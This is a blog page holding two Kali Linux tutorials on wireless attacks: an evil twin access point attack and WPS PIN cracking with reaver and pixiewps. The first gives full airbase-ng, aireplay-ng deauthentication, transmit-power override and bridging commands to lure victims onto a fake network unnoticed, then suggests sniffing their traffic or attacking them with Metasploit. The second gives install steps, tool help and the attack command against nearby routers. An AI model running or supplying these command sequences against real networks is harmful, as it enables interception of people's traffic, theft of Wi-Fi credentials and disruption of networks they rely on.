Showing posts with label wireless. Show all posts
Showing posts with label wireless. Show all posts
Thursday, June 29, 2017
Kali Linux Tutorial How To Perform Evil Twin Wireless Access
Kali Linux Tutorial How To Perform Evil Twin Wireless Access

Prerequisites
- Kali Linux (An Introduction To Hacker’s OS: Kali Linux Setup Tutorial)
- Prior experience with wireless hacking (Kali Linux Tutorial: Wireless Auditing with Aircrack-ng, Reaver, and Pixiewps)

You will also need to install a tool (bridge utils) which doesnt come pre-installed in Kali. No big deal-
apt-get install bridge-utils
Objectives
The whole process can be broken down into the following steps-
- Finding out about the access point (AP) you want to imitate, and then actually imitating it (i.e. creating another access point with the same SSID and everything). Well use airmon-ng for finding necessary info about the network, and airbase-ng to create its twin.
- Forcing the client to disconnect from the real AP and connecting to yours. Well use aireplay-ng to deauthenticate the client, and strong signal strength to make it connect to our network.
- Making sure the client doesnt notice that he connected to a fake AP. That basically means that we have to provide internet access to our client after he has connected to the fake wireless network. For that we will need to have internet access ourselves, which can be routed to out client.
- Have fun - monitor traffic from the client, maybe hack into his computer using metasploit.
PS: The first 3 are primary objectives, the last one is optional and not a part of evil twin attack as such. It is rather a man in the middle attack. Picture credits : firewalls.com
Recommended To Read: How To Hack Wi-Fi WPA/WPA2 With Kali Linux

Information Gathering - airmon-ng
To see available wireless interfaces-
iwconfig

To start monitor mode on the available wireless interface (say wlan0)-
airmon-ng start wlan0To capture packets from the air on monitor mode interface (mon0)
airodump-ng mon0After about 30-40 seconds, press ctrl+c and leave the terminal as is. Open a new terminal.

Creating the twin
Now we will use airbase-ng to create the twin network of one of the networks that showed up in the airodump-ng list. Remember, you need to have a client connected to the network (this client will be forced to disconnect from that network and connect to ours), so choose the network accordingly. Now after you have selected the network, take a note of its ESSID and BSSID. Replace them in given code-
airbase-ng -a <BSSID here> --essid <ESSID here> -c <channel here> <interface name>If you face any problems, a shorter code will be-
airbase-ng --essid <name of network> mon0Remove the angular brackets (< & >) and choose any channel that you want. Also, the BSSID can be randomly selected too, and doesnt have to match with the target. The interface would be mon0 (or whatever is the card you want to use) . The only thing identical about the twins has to be their ESSIDs (which is the name of the network). However, it is better to keep all parameters same to make it look more real. After you are done entering the parameters and running the command, youll see that airbase turned your wireless adapter into an access point.

Note : We will need to provide internet access to our client at a later stage. Make sure you have a method of connecting to the net other than wireless internet, because your card will be busy acting like an AP, and wont be able to provide you with internet connectivity. So, either you need another card, or broadband/ADSL/3G/4G/2G internet.
Telling the client to get lost
 |
| Man in the middle attack : Pic Credits: owasp.net |
I suggest you to read my previous tutorial before you go ahead: Man In The Middle Attack Using Ettercap In Kali Linux
Now we have to ask the client to disconnect from that AP. Our twin wont work if the client is connected to the other network. We need to force it to disconnect from the real network and connect to the twin.
For this, the first part is to force it to disconnect. Aireplay will do that for us-
aireplay-ng --deauth 0 -a <BSSID> mon0 --ignore-negative-one

The 0 species the time internal at which to send the deauth request. 0 means extremely fast, 1 would mean send a packet every 1 seconds, 2 would mean a packet every 2 seconds, and so on. If you keep it as 0, then your client would be disconnected in a matter of seconds, so fire up the command, and press ctrl+c after a few seconds only. Note that the deauth is sent on broadcast, so all the clients (not just one) connected to the network will disconnect. Disconnecting a specific client is also possible.
Not the real one, but why the fake one
- Physically move closer to the client.
- Power up your wireless card to transmit at more power.
iwconfig wlan0 txpower 27Here 27 is the transmission power in dBm. Some cards cant transmit at high power, and some can transmit at extremely high power. Alfa cards usually support upto 30dBm, but many countries dont allow the card to transmit at such powers. Try changing 27 to 30 and youll see what I mean. In Bolivia, however, you can transmit at 30dBm, and by changing the regulatory domain, we can overcome the power limitation.
iw reg set BO
iwconfig wlan0 txpower 30It is strongly advised to not break laws as the transmission limits are there for a reason, and very high power can be harmful to health (I have no experimental evidence). Nevertheless, the client should connect to you if your signal strength is stronger than that you the real twin.
Note : If you are unable to get your client to connect to you, there is another option. You can leave him with no options. If you keep transmitting the deauth packets continuously (i.e. dont press ctrl+c after the client has disconnected), he will have no choice but to connect to you. However, this is quite an unstable situation, and the client will go back to the real twin as soon as it gets the chance.
Give the fake AP internet access
Now we need to provide internet access to the fake AP. This can be done in various ways. In this tutorial, we will consider that we have an interface x0 which has internet connectivity. Now, if you are connected to net via wireless, replace x0 with wlan1 or wlan0, a 3G modem will show up as ppp0. Nevertheless, you just have to know which interface is providing you with internet, and you can route the internet access to your client.
Interfaces
- x0 - This has internet access
- at0 - This is create by airbase-ng (wired face of the wireless access point). If you can somehow give internet access to at0, then the clients connected to your fake wireless network can connect to the net.
- evil - This is an interface that we will create, whose job will be to actually bridge the networks.
Creating evil
We will use Bridge control utility provided by Kali, brctl. Execute the following code-
brctl addbr evilThis will create the bridge. Now we have to specify which two interfaces have to be bridged-
brctl addif evil x0
brctl addif evil at0We can assign an IP to the interfaces and bring them up using-
ifconfig x0 0.0.0.0 up
ifconfig at0 0.0.0.0 upAlso bring up the evil interface (the interfaces arent always up by default so we have to do this many times)
ifconfig evil upNow to auto configure all the complicated DHCP settings, well use dhclient
dhclient3 evil &Finally, all the configurations have been completed. You can execute ifconfig and see the results, which will show you all the interfaces you have created.
Officially, the evil twin attack is complete. The client is now connected to your fake network, and can use the internet pretty easily. He will not have any way to find out what went wrong. However, the last objective remains.
Have fun
Now that the client is using the internet via our evil interface, we can do some evil stuff. This actually comes under a Man In The Middle attack (MITM), and Ill write a detailed tutorial for it later. However, for the time being, I will give you some idea what you can do.
Sniffing using Wireshark
Now all the packets that go from the user to the internet pass through out evil interface, and these packets can be monitored via wireshark. Recently i have written an article about how to use wireshark, it may help you to monitoring those packets: Kali Linux Tutorial: Hack a Website login Page Password Using Wireshark
Credits:
http://www.kalitutorials.net/
Available link for download

Tuesday, April 11, 2017
Kali Linux Tutorial Wireless Auditing with Aircrack ng Reaver and Pixiewps
Kali Linux Tutorial Wireless Auditing with Aircrack ng Reaver and Pixiewps

Prerequisites
- Kali-Linux (32bit or 64bit)
- Active Internet Connection
- A Brain
Introduction
Ok to start, we are going to boot up Kali. The first steps are to upgrade aircrack-ng 1.2RC, reaver fork 1.5.2, as well as pixiewps 1.1. With Kali this is very simple, after the Kali instructions I will include how to compile from the source for reaver fork and pixiewps. There are several people to thank for this project, so I will just say, Thank you to the creators of Kali Linux, the creators of the aircrack suite, the creators of reaver (as well as the fork) and also the creator of pixiewps and the individual that discovered the pixiewps exploit. I would like to say Im not going to go super in depth in the use of aircrack-ng. There is so much documentation and tutorials floating around I feel it would be an overlooked section and too large to take care of, I will go over the relevant changes with the new version for our purposes.Upgrading/Installing Aircrack-ng, reaver fork, and pixiewps
Kali Instructions:Code:
apt-get update
apt-get dist-upgrade
Ok were done.
Compiling forked reaver and pixiewps from source:
1. Install dependancies:
Code:
apt-get install libpcap-dev libssl-dev sqlite3 libsqlite3-dev unzip2. Download the files:
Code:
wget https://github.com/t6x/reaver-wps-fork-t6x/archive/master.zip
wget https://github.com/wiire/pixiewps/archive/master.zip
3. Extract the downloads:
Code:
unzip reaver-wps-fork-t6x-master.zip
unzip pixiewps-master.zip
4. Cleanup the zip files:
Code:
rm -f reaver-wps-fork-t6x-master.zip
rm -f pixiewps-master.zip
5. Setup Reaver:
Change Directory to /reaver-wps-fork-t6x-master/srcCode:
chmod 777 configure
./configure
make
make install
6. Setup pixiewps:
Change Directory to /pixiewps-master/srcCode:
make
make install
Ok so now we are setup with the latest and greatest even if they update the applications by the time you read this, the setup is still relevant as the download links will download the master fork from GitHub.
How to use aircrack-ng
So lets focus on the changes to airodump-ng as well as airmon-ng. So we will focus around cracking the WPS pin, so what has the aircrack team done with airodump to locate WPS enabled routers? They added a --wps command!
An example command we can run with airodump-ng is as follows:

So as you can see, airodump-ng can now display WPS routers. Now we do have another option which is to use reaver (wash command) but I will get to that later, were talking about aircrack right now. If you notice in the image and command above, there is my wireless adapter with a new name  airmon-ng now has a new way to handle monitor mode on your devices. Lets take a look at the command.
airmon-ng now has a new way to handle monitor mode on your devices. Lets take a look at the command.Example airmon-ng command:
Code:
airmon-ng start wlan0 -vCode:
root@kali:~# airmon-ng start wlan1 -v
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!

  PID Name
 2505 NetworkManager
 2610 wpa_supplicant
10481 dhclient

PHY Interface Driver Chipset

phy0 wlan1 rt2800pci Ralink corp. RT3090 Wireless 802.11n 1T/1R PCIeUsage:iw [options] dev <devname> set channel <channel> [HT20|HT40+|HT40-]
Options:
 --debug enable netlink debugging

 (mac80211 monitor mode vif enabled for [phy0]wlan1 on [phy0]wlan1mon)
 (mac80211 station mode vif disabled for [phy0]wlan1)
airmon-ng will also now kill processes that may interfere with monitor mode on your device. As shown above the new monitor mode interface is:
wlan1mon
Well run iwconfig to confirm:
Code:
root@kali:~# iwconfig
wlan1mon  IEEE 802.11bgn  Mode:Monitor  Frequency:2.437 GHz  Tx-Power=20 dBm
          Retry short limit:7   RTS thr:off   Fragment thr:off
          Power Management:off

eth0      no wireless extensions.

lo        no wireless extensions.
Ok so these changes to aircrack will help us with cracking some access points!
Using wash to find WPS enabled routers
Ok so our options for wash are as follows:Code:
Wash v1.5.2 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212 & Wiire

Required Arguments:
        -i, --interface=<iface>              Interface to capture packets on
        -f, --file [FILE1 FILE2 FILE3 ...]   Read packets from capture files

Optional Arguments:
        -c, --channel=<num>                  Channel to listen on [auto]
        -o, --out-file=<file>                Write data to file
        -n, --probes=<num>                   Maximum number of probes to send to each AP in scan mode [15]
        -D, --daemonize                      Daemonize wash
        -C, --ignore-fcs                     Ignore frame checksum errors
        -5, --5ghz                           Use 5GHz 802.11 channels
        -s, --scan                           Use scan mode
        -u, --survey                         Use survey mode [default]
        -P, --file-output-piped              Allows Wash output to be piped. Example. wash x|y|z...
        -g, --get-chipset                    Pipes output and runs reaver alongside to get chipset
        -h, --help                           Show help

Example:
        wash -i mon0
Ok so now I want to point out a new option "-g" this option will attempt to get the chipset for the router as well. However using this method will take extra time to display the routers. The command we will be using is as follows (with or without the -g option, however if using the -g option a channel is required to be set)
Code:
wash -i wlan1mon -CCode:
root@kali:~# wash -i wlan1mon -C

Wash v1.5.1 WiFi Protected Setup Scan Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com>
mod by DataHead

BSSID                  Channel       RSSI       WPS Version       WPS Locked        ESSID
---------------------------------------------------------------------------------------------------------------
84:1B:5E:F8:21:62       1            -79        1.0               No                NETGEAR10
44:32:C8:53:D1:A4       1            -85        1.0               No                HOME-D1A4
08:86:3B:21:F3:1C      11            -81        1.0               No                belkin.31c
66:EB:8C:3C:4A:31      11            -77        1.0               No                DIRECT-8C3CCA31
00:1D:D6:9F:FF:F0       1            -83        1.0               No                HOME-FFF2
6C:B0:CE:9F:DD:25      11            -75        1.0               No                NETGEAR91
90:1A:CA:41:63:60      11            -81        1.0               No                HOME-6362
Now looking at this, I do seem to be fairly far from several targets, so beacons are going to be difficult to get the packets necessary to run reaver. So lets look at the usage for this reaver fork so we can go over some functions to use directly with pixiewps.
Code:
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212 & Wiire

Required Arguments:
        -i, --interface=<wlan>          Name of the monitor-mode interface to use
        -b, --bssid=<mac>               BSSID of the target AP

Optional Arguments:
        -m, --mac=<mac>                 MAC of the host system
        -e, --essid=<ssid>              ESSID of the target AP
        -c, --channel=<channel>         Set the 802.11 channel for the interface (implies -f)
        -o, --out-file=<file>           Send output to a log file [stdout]
        -s, --session=<file>            Restore a previous session file
        -C, --exec=<command>            Execute the supplied command upon successful pin recovery
        -D, --daemonize                 Daemonize reaver
        -a, --auto                      Auto detect the best advanced options for the target AP
        -f, --fixed                     Disable channel hopping
        -5, --5ghz                      Use 5GHz 802.11 channels
        -v, --verbose                   Display non-critical warnings (-vv for more)
        -q, --quiet                     Only display critical messages
        -K  --pixie-dust=<number>       [1] Run pixiewps with PKE, PKR, E-Hash1, E-Hash2, E-Nonce and Authkey (Ralink, Broadcom, Realtek)
        -Z, --no-auto-pass              Do NOT run reaver to auto retrieve WPA password if pixiewps attack is successful
        -h, --help                      Show help

Advanced Options:
        -p, --pin=<wps pin>             Use the specified 4 or 8 digit WPS pin
        -d, --delay=<seconds>           Set the delay between pin attempts [1]
        -l, --lock-delay=<seconds>      Set the time to wait if the AP locks WPS pin attempts [60]
        -g, --max-attempts=<num>        Quit after num pin attempts
        -x, --fail-wait=<seconds>       Set the time to sleep after 10 unexpected failures [0]
        -r, --recurring-delay=<x:y>     Sleep for y seconds every x pin attempts
        -t, --timeout=<seconds>         Set the receive timeout period [5]
        -T, --m57-timeout=<seconds>     Set the M5/M7 timeout period [0.20]
        -A, --no-associate              Do not associate with the AP (association must be done by another application)
        -N, --no-nacks                  Do not send NACK messages when out of order packets are received
        -S, --dh-small                  Use small DH keys to improve crack speed
        -L, --ignore-locks              Ignore locked state reported by the target AP
        -E, --eap-terminate             Terminate each WPS session with an EAP FAIL packet
        -n, --nack                      Target AP always sends a NACK [Auto]
        -w, --win7                      Mimic a Windows 7 registrar [False]
        -X, --exhaustive                Set exhaustive mode from the beginning of the session [False]
        -1, --p1-index                  Set initial array index for the first half of the pin [False]
        -2, --p2-index                  Set initial array index for the second half of the pin [False]
        -P, --pixiedust-loop            Set into PixieLoop mode (doesnt send M4, and loops through to M3) [False]
        -W, --generate-pin              Default Pin Generator by devttys0 team [1] Belkin [2] D-Link

Example:
        reaver -i mon0 -b 00:AA:BB:11:22:33 -vv -K 1
So the command were going to run is as follows
Code:
reaver -i wlan1mon -b XX:XX:XX:XX:XX:XX -vv -c # -K 1 -P
Subscribe to:
Posts (Atom)